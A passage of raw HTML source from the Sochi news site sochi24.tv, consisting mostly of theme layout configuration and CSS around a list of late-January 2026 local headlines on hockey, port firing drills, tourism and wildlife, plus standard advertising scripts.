excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23528";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4706";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/"  rel="bookmark" class="td-image-wrap " title="Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0317-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/"  rel="bookmark" title="Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ">Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:11:43+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/#respond">0</a></span> </span></div><div class="td-excerpt">Хоккейный клуб «Сочи» потерпел поражение от команды «Шанхайские Драконы»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:13:13+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:59:10+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" class="td-image-wrap " title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/kosulja-696x483.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю">В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:39:42+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/#respond">0</a></span> </span></div><div class="td-excerpt">В Кавказском заповеднике под Сочи туристы стали свидетелями переправы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:17:02+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6040";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="755";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner 